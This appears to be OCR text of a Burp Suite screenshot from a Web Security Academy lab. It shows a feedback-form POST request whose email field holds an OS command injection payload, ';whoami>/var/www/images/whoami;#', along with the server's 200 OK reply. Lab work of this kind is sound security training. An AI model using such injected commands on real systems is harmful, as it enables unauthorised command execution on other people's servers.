 Request
Pretty Raw Hex \n ≡
1 POST /feedback/submit HTTP/1.1
2 Host: ace21f171e33196a80465118001a0058.web-security-academy.net
3 Cookie: session=KLG2jORcWEsSaQX6ZWAB9LHpmbPePey9
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace21f171e33196a80465118001a0058.web-security-academy.net/feedback
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 157
11 Origin: https://ace21f171e33196a80465118001a0058.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 csrf=AuPJ6hlinhiZ6iuLld5yyrd5O2lr9JyT&name=testName&email=invalid%40example.com;whoami>/var/www/images/whoami;#&subject=testSubject&message=This+is+a+message
? Search...
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}